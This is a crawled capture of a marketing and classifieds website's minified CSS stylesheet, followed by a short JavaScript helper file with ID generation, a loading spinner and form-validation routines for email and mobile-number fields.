solid;padding-bottom:5px;margin-bottom:15px}.cl_cnt{float:left;width:100%;line-height:20px;color:#666;font-size:15px}.cl_share{float:left;width:100%;padding-top:20px;text-align:right;padding-bottom:13px;position:relative}.cl_share h3{color:#333;font-size:19px;font-weight:600;padding-top:5px;margin-bottom:0;float:left}.cl_share ul{display:inline-block}.cl_share ul li{display:inline}.cl_row{float:left;width:100%}.cl_row li{float:left;width:47%;border-bottom:1px #ddd solid;margin-right:5%;padding:5px 0;margin-bottom:10px;font-size:14px;color:#333;font-family:'Quicksand',sans-serif}.cl_row li:nth-child(2n+2){margin-right:0}.cl_row li span{float:right;font-weight:500;color:#000 width:65%;text-align:right}.cl_dt_lld{float:left;width:100%;padding:20px 0}.cl_pagging{padding:10px 0}.cl_pagging .countrdm{color:#ff7200;font-weight:500}.removefac{display:inline-block;width:100%}.cl_pirce{float:right;color:#333;font-size:17px}.cl_related_add{float:left;padding-top:20px;width:100%}.cl_rl_dd{float:left;padding-bottom:10px;width:100%;position:relative}.cl_rl_dd a{color:#074376;font-size:14px;position:relative;padding-left:10px;display:inline-block}.cl_rl_dd:before{position:absolute;left:0;top:5px;content:"";border-bottom:5px transparent solid;border-top:5px transparent solid;border-left:6px #333 solid}.cl_rl_mo{color:#666;float:left;font-size:13px;padding:0 0 0 12px;width:100%}.set-right{float:right}.cl_right-detail{float:right;width:100%;padding:20px 0}.cl_user-detail{background:#F8F8F8;border:1px #d8e3f0 solid;padding:10px;border-radius:3px;float:left;width:100%;background:#f7f9fc;box-shadow:0 1px 3px 0 rgba(63,63,68,.15),0 0 0 1px rgba(63,63,68,.05)}.ci-users-body{float:left;text-align:left;width:100%;border-bottom:1px #ddd solid;padding-bottom:10px}.ci-users-body span{color:#333;font-size:14px}.ci-users-body h2{color:#333;font-size:18px;font-weight:600;padding-bottom:5px}.cl_user-adders{border-bottom:1px solid #ddd;float:left;padding:10px 0;width:100%}.cl_user-adders h3{color:#333;font-size:19px;font-weight:600;padding-bottom:5px;margin-bottom:0}.email-btn{float:left;padding-top:0;width:100%}.email-btn a{display:inline-block;width:100%;padding:0;color:#074377;font-size:15px;text-align:left;border-radius:3px}.email-btn a i{margin-right:5px}.reval{background-color:#fff;border:1px solid #ddd;border-radius:24px;color:#666;cursor:pointer;float:right;font-size:14px;line-height:25px;padding:0 10px;margin-top:-5px}.logintomessage{display:inline-block;width:100%;padding-top:20px}.logintomessage span,.logintomessage a{border:1px solid #e8c403;border-radius:32px;color:#fff;display:inline-block;font-size:16px;height:44px;padding:6px 2px;line-height:30px;cursor:pointer;background:#FF7200;width:100%;float:left;text-align:center;color:#373534;background:#ffd700}.cl_user-fav{float:left;position:relative;width:100%;margin:20px 0 10px;text-align:center}.cl-report{float:right;width:49%}.cl-report span{background-color:#fff;border:1px solid #ddd;border-radius:24px;color:#666;cursor:pointer;display:inline-block;font-size:13px;height:40px;line-height:27px;padding:6px 9px;width:100%;text-align:center}.favourites-product{background-color:#fff;border:1px solid #ddd;border-radius:24px;color:#666;display:inline-block;font-size:13px;height:40px;padding:6px 2px;line-height:27px;cursor:pointer;width:49%;float:left;text-align:center}.favourites-product:hover,.cl-report span:hover,.removefacs:hover,.reval:hover{background-color:#074377;border:1px solid #074377;color:#fff}.tablearea{background:#F6F7F7;border:1px solid #ddd;float:left;margin-top:0;padding:31px 20px 10px;width:100%}.tablearea label{font-size:13px;margin-bottom:5px;margin-top:15px;display:block}.tablearea .help-text{font-size:11px;display:block;margin-top:5px}.use_inputde{margin-top:20px;margin-bottom:20px;text-align:left}.use_inputde button[type="submit"]{color:#fff;background:#2C4AAC;border:1px solid #2C4AAC;border-radius:25px;cursor:pointer;font-size:16px;height:44px;line-height:35px;padding:0 30px;width:100%;max-width:210px}.use_inputde button[type="submit"]:focus{outline:none;box-shadow:none}.cf-list-body{background:#F6F6F6;margin-top:90px;padding-top:30px;padding-bottom:50px}.cf-list-body .breadcrumb-row{margin-bottom:15px}.filterPanel{background:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(36,39,44,.15);min-height:400px;width:100%}.filterPanel .cl_refine{padding:10px 20px;font-weight:600;font-size:16px;border-bottom:#e7e7e7 solid 1px;margin-bottom:15px}.filterPanel .cl_flform{margin:0 20px;padding-bottom:25px}.cl_flform label{font-weight:600;font-size:14px;margin:0 0 5px 0}.filterPanel .btn + .btn{margin-top:5px}.filterPanel .btn{width:100%;display:block;font-family:'Poppins',sans-serif;font-size:16px;font-weight:600}.filterPanel .btn-filter{background:#0291d2;color:#fff}.filterPanel .btn-reset{background:#FF5252;color:#fff}.cf-list-tile{font-size:18px;font-weight:700;display:inline-block;padding-bottom:20px}.adbox_box{background-color:rgb(255,255,255);box-shadow:rgba(0,0,0,0.15) 0 2px 8px!important;border-radius:8px!important;position:relative;margin-bottom:10px}.alt-star{position:absolute;top:0;right:0}.image-contiti{position:absolute;bottom:10px;left:10px;background:rgba(0,0,0,.3);border-radius:6px;font-size:11px;padding:3px 15px}.adbox_box .thumbnail{float:left;width:33%}.adbox_box .adbox_detail{float:right;width:67%;padding:15px 0 15px 0}.adbox_box .thumbnail .img-container{height:178px;padding:10px;text-align:center}.adbox_box .thumbnail img{max-width:100%;max-height:100%}.adbox_box h3{font-size:18px;font-weight:500;color:#136fb9;margin-bottom:0}.adbox_box h3 a{color:inherit;display:inline-block;width:96%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.adbox_desc{font-size:13px;margin-top:10px;margin-bottom:10px;padding-right:10px}.adbox_box .location-markar{font-size:14px;font-weight:500}.adbox_box .ci-body-price{font-size:13px;font-weight:500}.adbox_box .ci-body-price svg{width:16px;height:16px;position:relative;top:-1px;fill:#ccc}.adbox_box .ci-body-price span + span{margin-left:16px}.cf-enf-frm h3{width:100%;float:left;margin-top:8px;font-size:24px;font-weight:700}.cf-enf-frm button{border:1px solid #e8c403;border-radius:32px;color:#fff;display:inline-block;font-size:16px;font-weight:600;height:44px;padding:6px 2px;line-height:30px;cursor:pointer;background:#FF7200;width:100%;float:left;text-align:center;color:#373534;background:#ffd700}.cf-enf-frm button:focus{outline:none;box-shadow:none}@media(max-width:480px){.cf-header .lg-logo{display:none}.cf-header > .ch-row{width:100%;margin:0 auto;padding-left:10px;padding-right:10px}.cf-search-box{width:100%}.cf-search-box select,.cf-search-box input,.cf-search-box button,.cf-search-box .in{float:none}.cf-search-box select{width:100%;border-radius:4px 4px 0 0}.cfs-key-inpt{width:100%;border-radius:0}.cfs-city-inpt{width:100%;border-radius:0 0 4px 4px;margin-top:3px}.cf-search-box button{position:absolute;top:87px;right:9px}.breadcrumb-wrap{margin-top:200px}.cf-list-body{margin-top:174px}.grey-row{display:none}.cl_row li{width:100%}.cl_row li:nth-child(2n+2){margin-right:0}.adbox_box .thumbnail{width:100%}.adbox_box .adbox_detail{width:100%;padding:15px 15px}#updateresult{padding-top:20px}}.cf-slider_cover.profile_home{margin-top:54px}.usrp-list-wrap{margin-top:0;padding-top:40px;padding-bottom:50px;background:#EDF1FA}.usrp-detail-wrap{margin-top:54px;padding-top:0;padding-bottom:50px;background:#EDF1FA}.cover-wrap{height:180px;background:#004668}.uq-inpt{background:#fff;border:0;padding:10px 20px;width:100%;border-radius:6px;box-shadow:0 6px 16px rgba(0,0,0,0.12)!important}.profile-box{background:#fff;border-radius:6px;margin-bottom:20px;text-align:center;padding:20px;box-shadow:0 6px 16px rgba(0,0,0,0.12)!important}.profile-box img{width:142px}.profile-box .name{color:#000;font-size:16px;font-weight:600;text-transform:capitalize;line-height:18px;display:inline-block}.profile-box .email{color:#858585;font-size:11px;font-weight:400}.profile-detail-box{margin-top:-110px;position:relative}.profile-detail-box img{width:200px}.profile-detail-box .name{color:#000;font-size:32px;font-weight:600;text-transform:capitalize;line-height:18px;display:block;padding-top:10px}.profile-detail-box .email{color:#858585;font-size:16px;font-weight:400;display:block;margin-top:20px}.social-lnk{text-align:center;width:100%;margin-top:20px;margin-bottom:40px}.social-lnk img{width:32px;height:32px}.profildesc{font-size:14px;color:#444;text-align:center;line-height:18px;margin:60px auto 50px auto;width:100%;max-width:700px}.up-stat{margin:0 auto;width:auto;display:inline}.up-stat li{display:inline-block;border-right:#d8d8d8 solid 2px;padding:0 20px}.up-stat li:last-child{border-right:none}.up-stat li span{color:#2f74b7;font-size:20px;font-weight:700;display:block}.up-stat li small{color:#333;font-weight:600;display:block}@media(max-width:500px){.ud-cen{width:100%!important;padding:0}.ud-cen-s2{padding:20px 0 0 0}.ud-cen-s2 .login{padding:0}.cf-slider_cover.profile_home{margin-top:112px}}.team-list-content{padding:20px 20px 20px 20px;border-style:solid;border-width:0 0 4px 0;border-color:rgba(56,130,247,0.12);background-color:#ffffff;box-shadow:0 3px 36px 0 rgba(0,0,0,0.07);margin-bottom:30px}.team-list-content .post-content-bottom{padding-top:8px}.team-list-content .post-title{font-size:24px;font-weight:600;line-height:24px;color:#222222;text-align:center;margin-bottom:0}.team-list-content .member-designation{font-size:14px;font-weight:500;line-height:24px;color:#666;text-align:center}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;z-index:2}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:transparent}.slick-dots li button:before{font-size:40px;line-height:5px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;color:#bbb;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#51C0FF!important;border:1px solid #51C0FF!important;border-radius:50%}.slide-section{display:flex;justify-content:space-between}.slide-section .tabs-div{padding-left:6%;width:30%;text-align:center}.slide-section .active-tab-content{width:68%}.slide-section .tab{font-size:16px;font-weight:500;padding:10px;width:64%;margin-bottom:20px;box-shadow:0 0 6px #00000029;border-radius:6px;height:48px;display:flex;align-items:center;justify-content:center;cursor:pointer}.slide-section .tab.active-tab{width:80%;transition:width .4s;height:60px;padding:12px;border:solid 2px #128dd2;color:#128dd2;font-size:18px}.slide.display-flex{display:flex!important;width:100%}.slide-section .slide-img{height:320px;width:320px}.slide-section .info-text{padding:40px;flex:1}.slide-section .info-text h2{font-size:32px;font-weight:600;margin-top:0;margin-bottom:20px}.slide-section .info-text p{line-height:2.4;margin-bottom:30px;font-size:16px;font-weight:500}.slide-section .info-text .yellow-cta{font-size:18px;font-weight:500;color:#373534;background:#ffd700;color:#fff;background:#0290D0;padding:10px 30px;border-radius:30px}@media(max-width:500px){.slide-section{background:#F8F8F8}.slide-section .tabs-div{display:none}.slide-section .active-tab-content{width:100%;padding:10px}.slide-section .slide{background-color:#fff;box-shadow:0 1px 2px #00000029;padding:20px;margin-bottom:10px}.slide-section .info-text{padding:5px 5px 10px 5px}.slide-section .slide-img{width:90px;height:auto}.slide-section .info-text{padding-left:20px}.slide-section .info-text h2{font-size:18px;font-weight:700;margin-bottom:10px}.slide-section .info-text p{line-height:1.6;margin-bottom:30px;font-size:16px;font-weight:500}.slide-section .info-text .yellow-cta{font-size:14px;padding:10px 18px}}.sm-page{padding:30px 50px}.sm-page .m-link{color:#000;font-weight:600;font-size:16px}.sm-page ul{display:block;margin-bottom:20px}.sm-page ul li{display:inline}.sm-page ul li a{color:#333;font-size:14px;line-height:14px;font-weight:400;border-right:#666 solid 1px;padding:0 6px 0 0;display:inline-block}.sm-page ul li:last-child a{border-right:none}.sm-page ul li:first-child a{padding-left:0}.cs-tl-page{padding-top:59px;background-color:#ECECEC;padding-bottom:80px}.cs-tl-page .p-head{width:100%;font-size:24px;color:#373534;text-align:center;margin-top:30px;margin-bottom:20px}.tl-box{padding:10px;width:33.3%;float:left}.tl-box > div{background:#fff;border:1px solid #e8e7e7;border-radius:6px;padding:20px 8px;box-shadow:0 3px 6px rgb(0 0 0 / 2%);height:110px}.tl-box a{text-decoration:none;display:block}.tl-box .categoryImg{width:80px;height:40px;float:left}.tl-box .categoryDetails{float:right;font-weight:500;width:calc(100% - 80px);margin-top:5px;padding-left:15px}.tl-box .categoryImg img{width:100%;max-width:80px}.tl-box .categoryDetails strong{font-size:16px;line-height:16px;padding-bottom:5px;display:block;color:#323232}.tl-box .categoryDetails p{font-size:10px;line-height:10px;padding-bottom:5px;margin-bottom:0;color:#3c3c3c}.tl-box .categoryDetails span{color:#d9232d!important;font-size:12px;display:block}@media(max-width:500px){.cs-tl-page{padding-top:112px;padding-bottom:40px}.tl-box{padding:10px;width:100%;float:none}}.intro{display:table;width:100%;padding:0;text-align:center;color:#fff;background:url(../img/page-banner-img-resize.jpg) no-repeat;background-size:cover;background-size:100% auto}.intro .intro-background-loading{background-color:transparent;width:100%;height:370px;display:block;position:absolute;z-index:-1}.intro .intro-body{display:table-cell;vertical-align:middle;height:auto!important}.intro .intro-body .brand-heading{font-size:30px;color:#42c3ac;margin-top:35px;margin-bottom:20px}.intro .intro-body .intro-text{font-size:17px}.intro-body-section{width:100%;max-width:1000px;padding:0 15px;margin:0 auto}.dropzone-container{background:#fff;margin-top:15px;min-height:235px;position:relative;border-radius:6px;border:1px solid #ececec;box-shadow:0 19px 46px -39px rgb(37 39 42)}.intro .drag-section{margin-top:15px;padding:30px 25px;font-size:17px;position:absolute;width:330px;left:50%;margin-left:-165px;color:#222222}.intro .drag-section img.upload-image{height:66px}.intro .drag-section img.uploading-image{height:66px}.intro .drag-section img.download-image{height:66px}.intro .drag-section h4{font-size:22px;font-weight:600;margin-top:15px;margin-bottom:15px}.intro .drag-section .bg-danger{background:#feefef;padding:10px;color:#fb2222;font-size:14px;margin:0;margin-top:5px}.intro .drag-section .bg-success{background:#f9f9f9;padding:10px;color:#42c3ac;font-size:16px;margin:0;margin-top:5px;font-weight:600}.file-upload{position:relative;display:inline-block}.file-upload-label{border-radius:5px;font-family:'Open Sans',sans-serif;font-weight:400;padding:10px 43px;border:1px solid #0291d2;color:#fff;background-color:#0291d2;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.file-upload-label:hover{cursor:pointer;border-color:#0378ae;background-color:#0378ae}.file-upload-input{position:absolute;left:0;top:0;right:0;bottom:0;font-size:1;width:0;height:100%;opacity:0}.dz-filename span{display:inline-block;overflow:hidden;text-overflow:ellipsis;height:1.3em;white-space:nowrap}.intro #error_message{display:none;padding:5px 25px;font-size:1.1em;background-color:#cccccc}.intro #error_message_offline{padding:15px;background-color:#DD3333;margin:0;font-size:1em;display:none}.intro #error_message_offline img{vertical-align:middle;display:inline-block;height:50px}.intro #error_message_offline .error_text{vertical-align:middle;display:inline-block;text-align:left;margin-left:15px;max-width:80%}.intro #processing-message{position:absolute;top:100px;background-color:rgba(255,255,255,0.8);box-shadow:1px 1px 12px rgba(0,0,0,0.3);padding:6px 5px 3px;color:black;font-size:0.9em;left:140px;right:140px;z-index:300;border-radius:6px;display:none}.action-button{display:none;cursor:pointer;margin:20px;border-radius:5px;font-family:'Open Sans',sans-serif;font-weight:400;padding:10px 23px;border:1px solid #42c3ac;color:#fff;background-color:#42c3ac}.action-button:hover{text-decoration:none;color:white;background-color:#52d3bc}.dropzone-container{position:relative}.dropzone{position:relative!important;max-height:none!important}#unsupported_browser_message{display:none;color:black;padding:100px 0}#dropzone-container-offline{transition:all 0.5s cubic-bezier(0,0.5,0.5,1);cursor:pointer;margin-bottom:10px}#dropzone-container-offline:active{background-color:#f6f6f6}#dropzone-container-offline.is-dragging-over{background-color:#dddddd!important}#uploaded_image_mock{display:none}#dropzone-fp-container{background-color:#FFFFFF;;border:1px solid #ececec;box-shadow:0 19px 46px -39px rgb(37 39 42);min-height:254px;border-radius:6px;margin-bottom:0;margin-top:15px;position:relative;padding:20px}#dropzone-fp-container #previews{display:inline-block}#dropzone-fp-container #previews .uploaded_image{float:left;width:210px;border:solid 1px #0291d2;background-color:white;border-radius:2px;margin:15px 12px 5px 10px;background-color:#fff;position:relative}#dropzone-fp-container #previews div.close_button{position:absolute;top:-10px;right:-10px;display:inline-block;width:26px;height:26px;padding:8px;background-color:#ddd;border-radius:13px;z-index:3;transition:all 0.5s cubic-bezier(0,0.5,0.5,1)}#dropzone-fp-container #previews div.close_button:hover{background-color:#bbb;transform:scale(1.1)}#dropzone-fp-container #previews div.close_button img{display:block;width:10px;height:10px}#dropzone-fp-container #previews .uploaded_image .preview_container{text-align:center;width:210px;max-height:120px;padding:0}#dropzone-fp-container #previews .uploaded_image div.vert{vertical-align:middle;height:100%;width:1px;display:inline-block}#dropzone-fp-container #previews .uploaded_image img.preview{vertical-align:middle;max-width:200px;max-height:100px;margin-right:2px;position:relative;left:-3px}#dropzone-fp-container #previews div.filename{font-size:0.85em;overflow:hidden;text-overflow:ellipsis;width:100%;background-color:#0291d2;color:white;padding:2px;text-overflow:auto;white-space:nowrap}#dropzone-fp-container #previews div.imagesize{font-size:0.8em;padding:2px;background-color:white;color:#0291d2}#dropzone-fp-container #previews div.filesize{font-size:0.8em;padding:2px;background-color:#0291d2;color:white}#dropzone-container-offline .drag-section{clear:both;margin:auto;width:auto;position:relative;left:auto;top:auto;padding:20px}#dropzone-container-offline .drag-section .drop-message{margin-bottom:20px}#dropzone-container-offline .drag-section .file-upload-label{display:inline-block}#dropzone-container-offline #reduce_images_button{display:none;margin:0 0 20px 0}#resize-form-offline{background-color:white;margin:0;display:none}#resize-form-offline label{display:inline-block;max-width:100%;margin-bottom:5px;font-size:13px;font-weight:700}#resize-form-offline select{cursor:pointer}#resize-form-offline .form-control{height:34px;padding:8px 12px 6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;display:inline-block}#resize-form-offline select.form-control{padding-top:4px;padding-bottom:4px}#resize-form-offline .table-multi-resize,#progress_and_download_area{background:#fcfcfc;border:solid 1px #ddd;border-radius:4px;padding:5px 2%;color:#555;border:1px solid #ececec;box-shadow:0 19px 46px -39px rgb(37 39 42)}#resize-form-offline .table-multi-resize,#progress_and_download_area #final_image_buttons_container{margin-bottom:7px}#resize-form-offline .table-multi-resize .half-cell,#resize-form-offline .table-multi-resize .full-width-cell{border-bottom:none}#resize-form-offline .table-multi-resize h4,#progress_and_download_area h4{margin-top:0.8em;margin-bottom:0.2em}#resize-form-offline .table-multi-resize .separator{height:1px;display:block;width:100%;background:#eee;padding:0}#resize-form-offline .size-form-area > div{display:inline-block;vertical-align:middle}#resize-form-offline .size-form-area .width_and_height{text-align:right}#resize-form-offline .size-form-area .width_and_height > div{margin:5px 0}#resize-form-offline .size-form-area .lock{display:block;margin:3px 7px}#resize-form-offline .size-form-area .lock-aspect{cursor:pointer}#resize-form-offline .size-form-area .lock-aspect.closed .lock.opened,#resize-form-offline .size-form-area .lock-aspect.opened .lock.closed{display:none}#resize-form-offline .size-form-area .lock-aspect.opened .lock.opened{position:relative;top:-2px;opacity:0.7}#resize-form-offline .size-form-area .lock-aspect.opened:hover .lock.opened{opacity:0.9}#resize-form-offline .size-form-area .lock-line{width:14px;height:11px;border:solid 1px #0291d2;border-left:none}#resize-form-offline .size-form-area .lock-aspect.opened .lock-line{border:none}#resize-form-offline .size-form-area .lock-line.top{border-bottom:none}#resize-form-offline .size-form-area .lock-line.bottom{border-top:none}#resize-form-offline .size-form-area input{width:80px}#resize-form-offline .resize-mode-separator,#resize-form-offline .resize-mode-area{display:none}#resize-form-offline .resize-mode-area > div{display:inline-block!important}#resize-form-offline .resize-mode-area > div span{display:block}#resize-form-offline .resize-mode-area .resize-mode{display:inline-block!important;margin:5px 2%;cursor:pointer;transition:all 0.5s cubic-bezier(0,0.5,0.5,1)}#resize-form-offline .resize-mode-area .resize-mode > *{display:block;margin:auto;opacity:0.4}#resize-form-offline .resize-mode-area .resize-mode.selected,#resize-form-offline .resize-mode-area .resize-mode:hover{transform:scale(1.04)}#resize-form-offline .resize-mode-area .resize-mode:hover > *{opacity:0.75}#resize-form-offline .resize-mode-area .resize-mode.selected > *,#resize-form-offline .resize-mode-area .resize-mode.selected:hover > *{opacity:1.0}#resize-form-offline .resize-mode-area .resize-mode > .name{margin:0.2em}#resize-form-offline .resize-mode-area .resize-mode.selected > .indicator{display:block;width:75px;height:4px;background-color:#42c3ac}#resize-form-offline .format-quality-area > div{display:inline-block;margin:10px 3%}#resize-form-offline .table-multi-resize .format-quality-area label{margin-right:0}#campo_calidad{width:50px}#sector_background{vertical-align:top}#sector_background .black_background{background-color:black}#sector_background div.background_button{display:inline-block;width:28px;height:28px;border-radius:15px;border:solid 1px #DDD;cursor:pointer;box-shadow:0 1px 5px 0 rgba(0,0,0,0.2)}#sector_background div.selected{border:solid 3px #0378ae}#offline-submit-button{cursor:pointer;border-color:#0378ae;background-color:#0378ae;border-radius:5px;font-weight:400;padding:10px 43px}.progress_area{background:#fcfcfc;border-radius:4px;padding:15px 2%;color:#555;border:1px solid #ececec;box-shadow:0 19px 46px -39px rgb(37 39 42);margin-top:0;margin-bottom:10px;padding-bottom:20px}.progress_area .uploadProgress{max-width:500px;margin:0 auto}.progress_area .uploadProgress .bar{display:flex;overflow:hidden;height:10px;margin-bottom:10px;border-radius:6px;background-color:#e9ecef;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress_area .uploadProgress .bar > div{display:flex;flex-direction:column;transition:width .3s ease;text-align:center;white-space:nowrap;color:#fff;background-color:#5e72e4;justify-content:center;background-color:#2dce89;border-radius:6px;height:10px}#progress_and_download_area{display:none;margin-top:0;margin-bottom:10px;padding-bottom:20px}#download_area_title{margin-bottom:20px}#progress_and_download_area a{cursor:pointer;border-color:#0378ae;background-color:#0378ae;color:#fff;border-radius:5px;font-weight:400;padding:10px 43px}#progress_and_download_area a:hover{text-decoration:none}.abou-pg{position:relative;width:100%;margin-top:59px}.abou-pg img{object-fit:cover;width:100%;height:260px}.abou-pg .about-ban{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;margin:0;padding:0}.abou-pg .about-ban h1{margin:0}.page-text h2 + ul,.page-text h3 + ul{margin-top:20px}.page-text p + h2,.page-text p + h3{margin-top:35px}.page-text .tool-link-btn{font-family:'Quicksand',sans-serif;text-align:center;color:#373534;background:#ffd700;min-width:200px;padding:18px 30px;border-radius:33px;border:none;font-weight:800;font-size:14px;line-height:15px;cursor:pointer;display:inline-block}@media(max-width:600px){.intro{margin-top:52px;background-size:auto 200px}.abou-pg{margin-top:113px}.abou-pg img{height:180px}}

.gp-top-header{background-color:#0B253A;}.gp-top-header a{color:#fff;text-decoration:none;}.gp-top-header i{display:none;}.gp-section-a{padding-top:20px;min-height:300px;}.gp-banner-title{color:#fff;padding:0 3rem 1.5rem 0;margin-top:100px;position:relative;}.gp-banner-title::before{position:absolute;right:0;bottom:0;height:110%;width:112%;content:'';background:url(../images/i-02.png) no-repeat bottom right / 100% 100%;z-index:-1;}.gp-banner-title h1{font-size:48px;padding-top:40px;font-weight:300;line-height:0.989em;}.gp-banner-title h1 span{font-weight:700;}.gp-banner-title p{font-size:18px;}@media(min-width:1080){.row.g-point-list{margin-right:-60px;margin-left:10px;}.w-br{display:block;}.row.g-point-list .col-sm-6{padding-left:8px;padding-right:8px;}}.row.g-point-list .col-sm-6 .cnt{font-size:30px;display:block;text-align:center;}.row.g-point-list .col-sm-6 h4{font-size:16px;padding-bottom:10px;}.g-point-list img{max-height:96px;max-width:96px;margin-bottom:0;}.g-point-list > div:nth-child(odd) figure{background:#FFCB51;}.g-point-list > div:nth-child(even) figure{background:#2aade3;background:#1972ce;color:#fff;}.gp-section-aa{padding-top:40px;padding-bottom:40px;background:url(../img/gp/eventbg.png) no-repeat right top;}.gp-section-aa h2{color:#0b4575;font-size:38px;}.gp-section-aa h2 span{color:#2aade3;font-weight:700;}.row.g-point-list-2 .col-sm-6 h4{font-size:16px;padding-bottom:10px;}.g-point-list-2 > div:nth-child(even) figure{background:#2AADE3;color:#fff;}.gp-section-packages{padding:30px 0 80px 0;margin:0 auto;overflow:hidden;background:linear-gradient(to bottom,#ffea31,#ffbe5e 100%) no-repeat center bottom #ec4340;}.gp-section-packages .title{text-align:center;padding-bottom:30px;}.gp-section-packages .title h4{font-size:32px;font-weight:500;}.pricing-grid{margin:0 auto;background:rgba(9,30,65,0.9);padding:20px 10px 10px 10px;text-align:center;border-radius:6px;}.pricing-grid h3{font-size:30px;color:#DD4C37;font-weight:bold;}.pricing-grid label{color:#FFF;font-weight:bold;font-style:normal;font-size:4em;display:inherit;}.pricing-grid label i,.pricing-grid label em{font-weight:bold;font-style:normal;font-size:0.5em;}.pricing-grid label i{vertical-align:super;}.pricing-grid label em{color:#b4b4b4;font-size:14px;margin-left:-2em;}.pricing-grid p{color:#b4b4b4;font-size:16px;padding-bottom:7px;margin-bottom:7px;border-bottom:1px dotted #1c4891;}.pricing-grid a.btn1{background:#fdec37;color:#000;padding:10px 15px;margin-top:5px;text-decoration:none;display:inline-block;}.pricing-grid a.btn1:hover{background:#d50024;color:#FFF;text-decoration:none;}.pricing-grid .cw{padding:10px 0;}.pricing-grid .cw a + a{margin-left:10px;}.pricing-grid .cicn{max-width:48px;max-height:48px;}.hicn{display:none;}@media(max-width:500px){.gp-section-a{padding-top:12px;position:relative;}.gp-section-a .gp-brand{margin-left:-22px;}.hicn{display:block;position:absolute;top:1px;}.hicn.c{right:0;}.hicn.b{right:32px;}.hicn.a{right:63px;}.hicn img{width:28px;}.gp-banner-title{padding-right:0;margin-top:10px;margin-bottom:30px;}.gp-banner-title::before{background:-webkit-linear-gradient(left,#2aade3 0%,#194a72 100%);background:linear-gradient(to right,#2aade3 0%,#194a72 100%);top:0;left:-35px;right:-35px;width:auto;height:auto;}.gp-banner-title h1{font-size:30px;line-height:32px;}.gp-banner-title p{line-height:26px;}.gp-section-packages{margin-top:30px;}.gp-section-packages .col-md-4 + .col-md-4{margin-top:15px;}.pricing-grid label{font-size:3em;}}

.m-fix-footer{display: none;}
@media(max-width: 500px){
	.ft-copy-r .cr{padding-bottom: 70px;}
	.m-fix-footer{ position: fixed; bottom: 0px; left: 0px; right: 0px; z-index: 9999; display: block;}
	.m-fix-footer > a{float: left; display: block; text-decoration:none; width: 33.33333%; text-align: center; color:#fff; font-size: 11px; padding:10px 10px;}
	.m-fix-footer .cw{background-color: #5CC142;}
	.m-fix-footer .ce{background-color: #F38E22;}
	.m-fix-footer .cp{background-color: #E85820;}
	.m-fix-footer svg{width: 32px; margin-right: 5px;}
}

--- FILE ---
content_type: text/javascript
request_url: https://digitalmarketingdeal.com/view/js/base.js
body_size: 746
content:
function makeid(){
  var text = "";
  var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";  
  for( var i=0; i < 10; i++ )
    text += possible.charAt(Math.floor(Math.random() * possible.length));  
  return text;
}

function inArray(value, arr){
  var status = false;
 
  for(var i=0; i<arr.length; i++){
    var name = arr[i];
    if(name == value){
      status = true;
      break;
    }
  }

  return status;
}

function initLoader(){
    $('body').append('<div class="preloader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10" /></svg></div>');
}

function stopLoader(){
    $('.preloader').remove();
}

function validateForm(form){
  var error = 0;

  form.find('.validate').each(function(){
    var input = $(this);
    error+=validateField(input);                                   
  });

  if(error > 0){ 
     return false;
  } else {
     return true;
  }
} // end validation 

function validateField(input){
    //var input = $(this);

    if(input.is("select")){
        var val = input.find('option:selected').val();
    } else {
        var val = input.val();
    }
    
    var validationType = null;

    if(input.attr('data-validate')){
        validationType = input.attr('data-validate');
    }

    //var errorAfertThis = input.attr('data-validate-id');
    var errorMsg = input.data('msg');

    var error = 0;
    var msg='Required field.';
    var filterEmail = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
    var filterMobile = /^[6789]\d{9}$/;
    
        if(val.length == 0){
            error=1;
        } 
        
        if(validationType=='email'){
            if(!filterEmail.test(val)){
                msg='Please enter valid email address!';
                error=1;
            }
        }

        if(validationType=='mobile'){
            if(!filterMobile.test(val)){
                msg='Please enter valid mobile number!';
                error=1;
            }
        }
        
        if(error==1){
            if(! input.hasClass("error")){  
              if(errorMsg!=''){ msg=errorMsg; } 
              input.addClass('error');
              input.after('<span class="error">'+msg+'</span>');
              input.closest('div').addClass('error');
            }
            
        } else {
            input.removeClass('error');
            input.next("span.error").remove();
            input.closest('div').removeClass('error');
        }
        
        return error;
}

function initLoader(){
